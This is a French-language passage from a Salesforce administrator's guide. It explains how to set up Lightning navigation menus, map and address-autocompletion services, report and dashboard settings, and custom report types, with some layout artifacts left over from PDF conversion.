Créez une liste principale des objets que tous les utilisateurs de votre organisation souhaitent ajouter au menu. Affinez la liste en fonction de chaque groupe d'utilisateurs.

- **•** Certains objets sont universels dans votre organisation, par exemple Accueil, Tâches et Fil.
- **•** Des objets prioritaires pour un groupe peuvent être facultatifs pour d'autres. Supprimez les éléments non prioritaires des profils utilisateur ou placez-les en bas du menu.
- **•** Certains objets ne sont prioritaires pour aucun utilisateur ? Excluez-les du menu de navigation. Les utilisateurs peuvent accéder à tout moment au Lanceur d'application pour lancer des applications rarement utilisées.

# Ajout d'applications

Clonez vos menus de navigation.

- **•** Pour créer des menus de navigation, le plus simple consiste à commencer par un menu existant. Ajoutez à votre premier menu les éléments de la liste principale que vous avez créée.
- **•** Réorganisez les autres objets du menu de navigation en fonction de chaque profil utilisateur. Vous pouvez également les supprimer. Faites-les glisser depuis la liste Éléments du menu de navigation vers la liste Éléments disponibles.

Ajoutez des applications à votre menu de navigation.

- **•** Une application Salesforce est un groupe d'onglets qui agissent ensemble pour fournir les fonctionnalités de l'application. Vous pouvez définir des applications personnalisées adaptées à votre activité.
- **•** Pour ajouter des applications au menu de navigation, chaque onglet est affiché séparément dans la liste des éléments disponibles. Pensez à réorganiser les onglets affichés dans le menu de navigation.

Éditions

Disponible avec : Lightning Experience

Disponible avec : **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Considérations relatives à l'attribution de profils utilisateur

Nous avons voulu simplifier au maximum la configuration. Si vous vous trompez, vous pouvez restaurer à tout moment le menu par défaut.

- **•** Un menu de navigation par défaut est livré avec Salesforce. Il est identique au menu de la version Winter '16 : les mêmes objets dans le même ordre. Le menu par défaut n'est pas modifiable.
- **•** Si vous retirez un profil utilisateur d'un menu de navigation sans l'ajouter à un autre menu, le menu par défaut lui est automatiquement attribué.
- **•** Si vous supprimez un menu de navigation personnalisé d'un profil utilisateur sans le remplacer par un autre menu, le profil bascule vers le menu par défaut.

### **Vous pouvez attribuer un menu de navigation à des profils utilisateur multiples**

- **•** Vous adaptez les menus de navigation à différents types d'utilisateur en attribuant les menus de navigation à des profils utilisateur. Vous pouvez attribuer un menu de navigation unique à plusieurs profils utilisateur.
- **•** Si vous avez plusieurs groupes responsable des ventes régionales, attribuez le même menu de navigation à tous les groupes.

### **Un menu de navigation par profil utilisateur**

- **•** Un profil utilisateur ne peut avoir qu'un seul menu de navigation. Si vous attribuez un menu de navigation à un profil utilisateur auquel un menu est déjà attribué, le nouveau menu remplace le précédent.
- **•** Les utilisateurs associés à ce profil affichent immédiatement le nouveau menu de navigation. Tenez compte de ce point en créant des menus de navigation. Si un utilisateur affiche soudainement un menu de navigation différent, vous risquez de recevoir quelques réclamations.

## Autres considérations

#### **Les menus de navigation respectent les autorisations utilisateur**

Si un utilisateur n'est pas autorisé à accéder à un objet, cet objet ne s'affiche pas dans son menu de navigation.

#### **Les menus de navigation personnalisés dépendent de l'édition**

Le nombre de menus de navigation personnalisés que vous pouvez définir dépend de votre édition. Vous pouvez créer jusqu'à 10 menus de navigation avec Enterprise Edition, Performance Edition et Developer Edition. Si vous possédez Professional Edition, vous pouvez créer jusqu'à cinq menus. Si vous possédez Unlimited Edition, vous pouvez créer un nombre de menus illimité.

# Services de cartographie et de localisation

Les services de cartographie et de localisation utilisent Google Maps pour afficher des cartes dans les champs d'adresse standard, pour activer la création de cartes Visualforce et pour faciliter la saisie de nouvelles adresses avec la saisie automatique.

Pour créer une image de carte, une adresse doit inclure les champs de la rue et de la ville, et le département, le code postal ou le pays. Si des informations sont manquantes dans un champ d'adresse, aucune carte n'est affichée dans la page de détail de l'enregistrement.

L'image d'une carte dans une adresse est statique. Cependant, un clic sur l'image ouvre Google Maps dans un nouvel onglet de navigateur sur un ordinateur bureau et une application de cartographie sur un appareil mobile.

Si l'accès hors ligne à Salesforce1 est activé pour votre organisation, aucune carte ne s'affiche lorsque l'appareil d'un utilisateur est hors ligne.

Pour activer les services de cartographie et de localisation de votre organisation :

- **1.** Dans Configuration, saisissez *Mappages* dans la case Recherche rapide, puis sélectionnez **Mappages et paramètres de localisation** et cliquez sur **Modifier**.
- **2.** Sélectionnez Activer les services de cartographie et de localisation.
- **3.** Cliquez sur **Enregistrer**.

# Saisie automatique dans les champs d'adresse standard

Vous pouvez activer la saisie automatique dans les adresses standard pour tous les utilisateurs de Salesforce1. Cela permet aux utilisateurs de saisir un texte dans les champs d'adresse standard et d'afficher les adresses correspondantes possibles dans une liste de sélection.

Dans les listes de sélection d'adresses, les résultats de la saisie automatique sont optimisés pour les pays suivants :

- **•** États-Unis
- **•** Japon
- **•** Royaume-Uni
- **•** Canada
- **•** Australie
- **•** Allemagne
- **•** France
- **•** Pays-Bas
- **•** Brésil
- **•** Espagne
- **•** Russie
- **•** Suède

Pour activer la saisie automatique dans les champs d'adresse standard :

**1.** Dans Configuration, saisissez *Mappages* dans la case Recherche rapide, puis sélectionnez **Mappages et paramètres de localisation** et cliquez sur **Modifier**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres des cartes et de localisation :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS** UTILISATEUR

Pour modifier les paramètres des cartes et de localisation :

**2.** Sélectionnez Activer la saisie automatique dans les champs d'adresse standard.

- **3.** Cliquez sur **Enregistrer**.
- Remarque:
	- **•** La saisie automatique des champs d'adresse standard est disponible pour toutes les versions de Salesforce1 et de Lightning Experience.

# Personnalisation de rapports et de tableaux de bord

Configurez des rapports et des tableaux de bord pour communiquer des informations à vos utilisateurs le plus efficacement possible.

Pour atteindre cette page, dans Configuration, saisissez *Rapports* dans la case Recherche rapide, puis sélectionnez **Paramètres de rapports et de tableaux de bord**.

#### [Fonctionnalités pratiques pour les utilisateurs de vos rapports et tableaux de bord](#page-456-0)

Vous pouvez activer ou désactiver plusieurs fonctionnalités d'interface utilisateur qui peuvent aider vos utilisateurs à mieux tirer parti de vos rapports et vos tableaux de bord. Ces paramètres sont pratiques et conviviaux. Ils n'affectent pas les données renvoyées dans vos rapports et vos tableaux de bord.

#### [Abonnement des utilisateurs à des notifications de rapport](#page-460-0)

Les utilisateurs peuvent s'abonner à des rapports pour être informés lorsque certaines métriques remplissent les conditions qu'ils spécifient.

#### [Personnalisation de notifications par e-mail de rapport et de tableau de bord](#page-460-1)

Choisissez le mode de notification des utilisateurs lorsque les informations changent dans les rapports et tableaux de bord qu'ils utilisent.

#### [Configuration d'un type de rapport personnalisé](#page-461-0)

Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport.

#### [Activation du partage étendu des rapports et des tableaux de bord](#page-468-0)

Lorsque vous activez le partage d'analyse, Salesforce convertit les niveaux d'accès aux dossiers existants de vos utilisateurs pour utiliser des niveaux d'accès nouveaux et plus détaillés.

#### [Configuration de rapports sur les tendances historiques](#page-469-0)

Pour permettre à vos utilisateurs d'accéder aux rapports sur les tendances historiques, utilisez des filtres pour configurer la quantité de données capturées dans ces rapports. Sélectionnez ensuite les champs requis pour les rapports historiques.

## CONSULTER ÉGALEMENT :

[Mise à jour de l'assistant de création de rapports](#page-470-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

# <span id="page-456-0"></span>Fonctionnalités pratiques pour les utilisateurs de vos rapports et tableaux de bord

Vous pouvez activer ou désactiver plusieurs fonctionnalités d'interface utilisateur qui peuvent aider vos utilisateurs à mieux tirer parti de vos rapports et vos tableaux de bord. Ces paramètres sont pratiques et conviviaux. Ils n'affectent pas les données renvoyées dans vos rapports et vos tableaux de bord.

## [Permettre aux utilisateurs d'afficher les en-têtes de rapport lors du défilement](#page-456-1)

Les en-têtes de rapport flottants permettent de laisser les en-têtes de colonne et de ligne visibles, même lorsque les utilisateurs font défiler les résultats du rapport.

#### [Permettre aux utilisateurs d'accélérer la recherche de tableaux de bord](#page-457-0)

La recherche de tableaux de bord utilise la saisie automatique afin d'aider les utilisateurs à retrouver rapidement des tableaux de bord, sous l'onglet Tableaux de bord, en saisissant simplement les premières lettres du nom dans le filtre de recherche.

### [Publication de composants de tableau de bord par les utilisateurs dans Chatter](#page-457-1)

Les instantanés de composants de tableau de bord permettent aux utilisateurs de publier des images statiques de composants de tableau de bord dans des fils Chatter, afin de permettre à tous les utilisateurs d'accéder aux instantanés.

### [Retrait de la Clause de d'exclusion de responsabilité des informations confidentielles des rapports](#page-458-0)

Par défaut, les pieds de page des rapports incluent une clause d'exclusion de responsabilité qui indique « Informations confidentielles - Ne pas distribuer ». Cette clause rappelle aux utilisateurs d'être prudents en partageant des rapports afin d'éviter que des personnes non autorisées accèdent aux informations qu'ils contiennent. Vous pouvez retirer cette clause de vos rapports.

### [Affichage de graphiques avancés dans Salesforce1](#page-458-1)

<span id="page-456-1"></span>Afficher pour vos utilisateurs des graphiques avancés dans Salesforce1. Ces graphiques avancés sont semblables aux graphiques de Lightning Experience : examinez-les avant d'explorer un rapport, de filtrer les rapports en touchant les segments des graphiques et de modifier les types de graphiques.

## Permettre aux utilisateurs d'afficher les en-têtes de rapport lors du défilement

Les en-têtes de rapport flottants permettent de laisser les en-têtes de colonne et de ligne visibles, même lorsque les utilisateurs font défiler les résultats du rapport.

Avec les en-têtes de rapport flottants, les utilisateurs peuvent faire défiler entièrement les longs rapports sans avoir à revenir au début pour consulter le nom des en-têtes de colonne.

Les utilisateurs peuvent également cliquer sur les en-têtes de rapport flottants pour trier les données dans une colonne donnée. Lorsque les utilisateurs trient les données en cliquant sur en-tête de rapport flottant, le rapport est actualisé et redirige les utilisateurs au début des résultats du rapport.

Les en-têtes flottants sont disponibles dans les rapports tabulaires, récapitulatifs et matriciels.

- **1.** Dans Configuration, saisissez *Rapports* dans la case Recherche rapide, puis sélectionnez **Paramètres des rapports et des tableaux de bord**.
- **2.** Sélectionnez ou désélectionnez **Activer les en-têtes de rapport flottants**.
- **3.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## **AUTORISATIONS** UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

## <span id="page-457-0"></span>Permettre aux utilisateurs d'accélérer la recherche de tableaux de bord

La recherche de tableaux de bord utilise la saisie automatique afin d'aider les utilisateurs à retrouver rapidement des tableaux de bord, sous l'onglet Tableaux de bord, en saisissant simplement les premières lettres du nom dans le filtre de recherche.

Tous les tableaux de bord qui correspondent à ce texte sont affichés dynamiquement dans la liste déroulante. La liste présente d'abord les tableaux de bord que l'utilisateur a récemment visualisés, suivis des autres tableaux de bord par ordre alphabétique de dossier. Les 1 000 premiers résultats sont indiqués dans une seule liste ; les résultats suivants sont indiqués par séries de 500 résultats par page. Les utilisateurs visualisent les tableaux de bord uniquement dans les dossiers auxquels ils ont accès. Désactivez cette option pour utiliser la liste déroulante statique à la place.

Cette option est activée par défaut.

- **1.** Dans Configuration, saisissez *Rapports* dans la case Recherche rapide, puis sélectionnez **Paramètres des rapports et des tableaux de bord**.
- **2.** Sélectionnez ou désélectionnez **Activer la Recherche de tableaux de bord**.
- <span id="page-457-1"></span>**3.** Cliquez sur **Enregistrer**.

# Publication de composants de tableau de bord par les utilisateurs dans Chatter

Les instantanés de composants de tableau de bord permettent aux utilisateurs de publier des images statiques de composants de tableau de bord dans des fils Chatter, afin de permettre à tous les utilisateurs d'accéder aux instantanés.

- **1.** Assurez-vous que le suivi de fil Chatter pour les tableaux de bord est activé.
- **2.** Dans Configuration, saisissez *Rapports* dans la case Recherche rapide, puis sélectionnez **Paramètres des rapports et des tableaux de bord**.
- **3.** Sélectionnez ou désélectionnez **Activer les instantanés de composants de tableau de bord**.
- Important: Cette option permet aux utilisateurs de remplacer les paramètres de visibilité du tableau de bord en rendant les instantanés visibles à tous les utilisateurs de Chatter. Bien que cette option facilite le partage de données temporelles sans ajouter de personnes aux dossiers de tableaux de bord, notez toutefois que les utilisateurs risquent de publier involontairement des informations sensibles et confidentielles.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

## <span id="page-458-0"></span>Retrait de la Clause de d'exclusion de responsabilité des informations confidentielles des rapports

Par défaut, les pieds de page des rapports incluent une clause d'exclusion de responsabilité qui indique « Informations confidentielles - Ne pas distribuer ». Cette clause rappelle aux utilisateurs d'être prudents en partageant des rapports afin d'éviter que des personnes non autorisées accèdent aux informations qu'ils contiennent. Vous pouvez retirer cette clause de vos rapports.

- **1.** Dans Configuration, saisissez *Paramètres des rapports et des tableaux de bord* dans la case Recherche rapide, puis sélectionnez **Paramètres des rapports et des tableaux de bord**.
- **2.** Sélectionnez **Retirer la clause d'exclusion de responsabilité des rapports exportés ///** et **Retirer la clause d'exclusion de responsabilité des pages d'exécution de rapports et des pages de vue imprimables ///**.
- **3.** Cliquez sur **Enregistrer**.

# <span id="page-458-1"></span>Affichage de graphiques avancés dans Salesforce1

Afficher pour vos utilisateurs des graphiques avancés dans Salesforce1. Ces graphiques avancés sont semblables aux graphiques de Lightning Experience : examinez-les avant d'explorer un rapport, de filtrer les rapports en touchant les segments des graphiques et de modifier les types de graphiques.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres des rapports et des tableaux de bord :

**•** " Personnaliser l'application "

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres des rapports et des tableaux de bord :



Lorsque les graphiques avancés sont activés, tous les utilisateurs peuvent les afficher dans Salesforce1 aussi bien dans Lightning Experience que dans Salesforce Classic sur le site complet de Salesforce.

- **1.** Dans Configuration, saisissez *Paramètres des rapports et des tableaux de bord* dans la case Recherche rapide, puis sélectionnez **Paramètres des rapports et des tableaux de bord**.
- **2.** Sélectionnez **Activer les graphiques avancés dans Salesforce1**.
- **3.** Cliquez sur **Enregistrer**.

Avant d'activer les graphiques avancés, notez les limitations suivantes :

- **•** Les graphiques en entonnoir, en nuage de points et tabulaires ne sont pas pris en charge et sont affichés sous la forme de graphiques à barres horizontales. Les graphiques en courbes cumulatives ne sont pas pris en charge et sont affichés sous la forme de graphiques en courbes.
- **•** Les graphiques avancés affichent seulement les 100 premiers regroupements dans l'ordre de tri par défaut.
- **•** Vous ne pouvez pas publier des graphiques dans Chatter.
- **•** Lorsque vous ouvrez Salesforce1, les tableaux de bord de sont pas automatiquement stockés sur votre appareil pour l'affichage hors ligne. Toutefois, lorsque vous affichez un tableau de bord, il est enregistré dans la mémoire cache de votre appareil et vous pouvez ainsi le consulter en ligne.

# <span id="page-460-0"></span>Abonnement des utilisateurs à des notifications de rapport

Les utilisateurs peuvent s'abonner à des rapports pour être informés lorsque certaines métriques remplissent les conditions qu'ils spécifient.

- **1.** Dans Configuration, saisissez *Notifications de rapport* dans la case Recherche rapide, puis sélectionnez **Notifications de rapport**.
- **2.** Sélectionnez l'option d'activation des notifications de rapport.
- **3.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

**•** Personnaliser l'application

# <span id="page-460-1"></span>Personnalisation de notifications par e-mail de rapport et de tableau de bord

Choisissez le mode de notification des utilisateurs lorsque les informations changent dans les rapports et tableaux de bord qu'ils utilisent.

- **1.** Dans Configuration, saisissez *Notifications par e-mail* dans la case Recherche rapide, puis sélectionnez **Notifications par e-mail**.
- **2.** Activez ou désactivez les options suivantes pour modifier les notifications pour votre organisation :

#### **Autoriser l'envoi des rapports et des tableaux de bord aux utilisateurs du portail**

Si vous activez cette option, tous les utilisateurs internes et les utilisateurs du portail spécifiés en tant que destinataires reçoivent des rapports et des tableaux de bord. Si cette option n'est pas activée, seuls les utilisateurs internes de Salesforce peuvent recevoir des rapports et des notifications d'actualisation de tableau de bord.

Cette option, désactivée par défaut, est disponible dans les organisations Enterprise Edition, Unlimited Edition et Performance Edition dans lesquelles un portail client ou un portail partenaire est configuré.

### **Utiliser des images compatibles avec Lotus Notes dans les e-mails de tableau de bord**

volumineux et la qualité des images peut être inférieure.

Les notifications d'actualisation du tableau de bord peuvent être envoyées à des utilisateurs spécifiques une fois l'actualisation prévue effectuée. Par défaut, Salesforce envoie les images

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de rapports et de tableaux de bord :

**•** Personnaliser l'application

e-mails de tableau de bord > est activée, Salesforce utilise des images .jpg, que Lotus Notes prend en charge, lors de l'envoi d'e-mails de tableau de bord. L'autorisation Planifier le tableau de bord est requise pour afficher cette option. Remarque: Les e-mails de tableau de bord comportant des images compatibles avec Lotus Notes sont beaucoup plus

dans les e-mails de tableau de bord sous la forme de fichiers . png (Portable Network Graphic), qui ne sont pas pris en charge par Lotus Notes. Lorsque l'option Utiliser des images compatibles avec Lotus Notes dans les

**3.** Cliquez sur **Enregistrer**.



# <span id="page-461-0"></span>Configuration d'un type de rapport personnalisé

Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport.

Par exemple, un administrateur peut créer un type de rapport qui affiche uniquement les candidatures à un poste contenant un curriculum vitae associé et qui n'affiche pas les candidatures sans CV dans les rapports de ce type. Un administrateur peut également afficher les enregistrements susceptibles de comporter des enregistrements associés, par exemple des candidatures avec ou sans CV. Dans ce cas, toutes les candidatures, avec ou sans CV, sont disponibles pour les rapports qui utilisent ce type.

Vous pouvez créer des types de rapport personnalisé à partir desquels les utilisateurs peuvent créer des rapports sur les rapports et tableaux de bord de votre entreprise. Lorsque vous définissez un type de rapport personnalisé, sélectionnez Rapports ou Tableaux de bord dans la liste déroulante Objet principal de la page Nouveau type de rapport personnalisé.

Conseil: Une fois la création de votre type de rapport terminée, examinez les possibilités supplémentaires :

- **•** Ajoutez le type de rapport personnalisé aux applications que vous chargez vers Force.com AppExchange.
- **•** Les utilisateurs désignés en tant que traducteurs qui disposent de l'autorisation « Afficher la configuration » peuvent traduire les types de rapport personnalisé à l'aide du Système de traduction.

## 1. [Création d'un type de rapport personnalisé](#page-462-0)

Choisissez l'objet principal que votre nouveau type de rapport doit prendre en charge, puis un nom et une description. Marquez-le « en cours de développement » jusqu'à ce les utilisateurs puissent l'utiliser pour créer des rapports.

2. [Ajout d'objets enfant à votre type de rapport personnalisé](#page-463-0)

Pour permettre aux rapports d'extraire des données depuis d'autres objets que l'objet principal, pensez à ajouter un ou plusieurs objets associés à votre type de rapport.

## 3. [Conception de la présentation des champs de rapports créés à partir de votre type de rapport personnalisé](#page-464-0)

Après avoir défini un type de rapport personnalisé et choisi ses relations d'objet, vous pouvez indiquer les champs standard et personnalisés qu'un rapport peut afficher lorsqu'il est créé ou exécuté à partir d'un type de rapport personnalisé.

- 4. [Gestion des types de rapport personnalisé](#page-466-0) Après avoir créé un type de rapport personnalisé, vous pouvez le personnaliser, le modifier et le supprimer.
- 5. [Limitations sur les types de rapport](#page-467-0)

Les types de rapport personnalisé sont soumis à des limitations afin de garantir des performances élevées et un fonctionnement optimal.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

## <span id="page-462-0"></span>Création d'un type de rapport personnalisé

Choisissez l'objet principal que votre nouveau type de rapport doit prendre en charge, puis un nom et une description. Marquez-le « en cours de développement » jusqu'à ce les utilisateurs puissent l'utiliser pour créer des rapports.

- **1.** Dans Configuration, saisissez *Types d'enregistrement* dans la case Recherche rapide, puis sélectionnez **Types d'enregistrement**.
- **2.** Cliquez sur **Nouveau type de rapport personnalisé**.
- **3.** Sélectionnez l'Objet principal de votre type de rapport personnalisé.

## Conseil:

- **•** Vous pouvez sélectionner parmi tous les objets, même parmi ceux que vous n'êtes pas autorisé à afficher. Vous pouvez ainsi générer des types de rapport pour divers utilisateurs.
- **•** Une fois un type de rapport enregistré, vous ne pouvez pas modifier l'objet principal.
- **•** Si l'objet principal d'un type de rapport est un objet personnalisé et que vous le supprimez, le type de rapport et tous les rapports qu'il a servi à générer sont automatiquement supprimés.
- **•** Si vous supprimez un objet à partir d'un type de rapport, toutes les références à cet objet et à ses objets associés sont automatiquement supprimées des rapports et tableaux de bord de ce type.
- **4.** Renseignez les champs Étiquette de type de rapport et Nom de type de rapport.

L'étiquette peut inclure jusqu'à 50 caractères. Le nom est utilisé par l'API SOAP.

**5.** Saisissez une description de votre type de rapport personnalisé, qui peut inclure jusqu'à 255 caractères.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

- **•** Modifier toutes les données
- Remarque: Saisissez une description utile qui informe les utilisateurs des données disponibles pour les rapports. Par exemple : *Comptes avec des contacts. Rapport sur les comptes et leurs contacts. Les comptes sans contacts ne sont pas affichés.*.
- **6.** Sélectionnez la catégorie dans laquelle vous souhaitez stocker le type de rapport personnalisé.
- **7.** Sélectionnez un Statut de déploiement :
	- **•** Sélectionnez En cours de développement lors de la conception et du test ainsi que lors de la modification. Le type du rapport et ses rapports sont masqués de tous les utilisateurs, à l'exception de ceux qui disposent de l'autorisation « Gérer les types de rapport personnalisé ». Seuls les utilisateurs avec cette autorisation peuvent créer et exécuter des rapports en utilisant des types de rapport en cours de développement.
	- **•** Sélectionnez Déployé lorsque vous êtes prêt à autoriser tous les utilisateurs à accéder au type de rapport.

Remarque: Le Statut de déploiement d'un type de rapport personnalisé change de Déployé à En cours de développement si son objet principal est un objet personnalisé dont le Statut de déploiement change de la même façon.

- **8.** Cliquez sur **Suivant**.
	- Remarque: Un développeur peut modifier un type de rapport personnalisé dans un package géré après sa publication, et ajouter de nouveaux champs. Les abonnés reçoivent automatiquement ces modifications lorsqu'ils installent une nouvelle

### Guide de l'utilisateur | Personnalisation de rapports et de tableaux de bord | 458

version du package géré. Cependant, une fois le package publié, les développeurs ne peuvent pas retirer des objets du type de rapport. Si vous supprimez un champ d'un type de rapport personnalisé qui fait partie d'un package géré, et que le champ supprimé fait partie d'un compartiment ou est utilisé dans un regroupement, vous recevez un message d'erreur.

## CONSULTER ÉGALEMENT :

[Ajout d'objets enfant à votre type de rapport personnalisé](#page-463-0)

# <span id="page-463-0"></span>Ajout d'objets enfant à votre type de rapport personnalisé

Pour permettre aux rapports d'extraire des données depuis d'autres objets que l'objet principal, pensez à ajouter un ou plusieurs objets associés à votre type de rapport.

- **1.** Cochez la case sous l'objet principal.
- **2.** Sélectionnez un objet enfant.

Seuls les objets associés sont affichés.

Conseil: Tapez dans la zone de recherche pour retrouver rapidement des objets.

- **3.** Pour chaque objet enfant, sélectionnez l'un des critères suivants :
	- **•** Chaque enregistrement « A » doit avoir au moins un enregistrement « B » associé. Seuls les enregistrements parent avec des enregistrements enfant sont affichés dans le rapport.
	- **•** Les enregistrements « A » peuvent avoir ou non des enregistrements « B » associés. Les enregistrements parent sont affichés, qu'ils contiennent ou non des enregistrements enfant.

Lorsque des utilisateurs correspondent à l'objet principal, sélectionnez les objets enfant par champ, par exemple Comptes (propriétaire du compte) ou Comptes (créé par).

#### **4.** Ajoutez jusqu'à trois objets enfant.

Le nombre d'enfants dépend des objets que vous choisissez.

#### **5.** Cliquez sur **Enregistrer**.

## $\odot$  Exemple:

- **•** Si vous sélectionnez le fait que l'objet A peut avoir ou non l'objet B, tous les objets suivants incluent automatiquement l'association possible ou non sur le type de rapport personnalisé. Par exemple, si des comptes sont l'objet principal et que des contacts sont l'objet secondaire et que vous choisissez le fait que les comptes peuvent avoir ou non des contacts, tout objet tertiaire ou quaternaire inclut dans le type de rapport personnalisé prend la valeur par défaut d'associations possibles ou non.
- **•** Les champs vides s'affichent sur des résultats de rapport pour l'objet B si l'objet A n'a pas l'objet B. Par exemple, si un utilisateur exécute un rapport sur des comptes avec ou sans contacts, alors les champs contact sont affichés vides pour les comptes sans contacts.
- **•** Dans les rapports dont l'objet A peut avoir ou non un objet B, vous ne pouvez pas utiliser la condition OR pour le filtrage sur des objets multiples. Par exemple, si vous saisissez le critère de filtre *Le nom du compte commence par M OU Le prénom du contact commence par M*, un message d'erreur s'affiche, vous informant que votre critère de filtre est incorrect.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

### Guide de l'utilisateur | Personnalisation de rapports et de tableaux de bord | 459

**•** L'option Limite de lignes dans les rapports tabulaires affiche uniquement les champs de l'objet principal dans les rapports créés à partir de types de rapport personnalisé, dans lesquels un objet A peut avoir ou ne pas avoir un objet B. Par exemple, dans les comptes avec ou sans rapport sur les contacts, seuls les champs de comptes sont affichés. Les champs des objets, après une association possible ou non dans les types de rapport personnalisé, ne sont pas affichés. Par exemple, dans des comptes contenant des contacts avec ou sans rapport sur les requêtes, seuls les champs de comptes et de contacts peuvent être utilisés. De plus, les rapports existants peuvent ne pas s'exécuter ou ignorer les paramètres Limite de lignes s'ils ont été créés à partir de types de rapport personnalisé dans lesquels les associations d'objet ont été modifiées de objet A avec objet B en objet A avec ou sans objet B.

# <span id="page-464-0"></span>Conception de la présentation des champs de rapports créés à partir de votre type de rapport personnalisé

Après avoir défini un type de rapport personnalisé et choisi ses relations d'objet, vous pouvez indiquer les champs standard et personnalisés qu'un rapport peut afficher lorsqu'il est créé ou exécuté à partir d'un type de rapport personnalisé.

- Remarque: Les champs personnalisés s'affichent dans les types de rapport personnalisés uniquement s'ils ont été ajoutés à la présentation de page de ce type de rapport.
- **1.** Dans Configuration, saisissez *Types de rapport* dans la case Recherche rapide, puis sélectionnez **Types de rapport** pour afficher la page Tous les types de rapport personnalisé.
- **2.** Sélectionnez le type de rapport personnalisé que vous souhaitez modifier, puis cliquez sur **Modifier la présentation** dans la section Champs disponibles pour les rapports.

Vous pouvez cliquer sur **Prévisualiser la présentation** pour prévisualiser les champs qui s'afficheront dans la page Sélectionnez les colonnes d'un rapport personnalisé ou exécuté à partir de ce type de rapport.

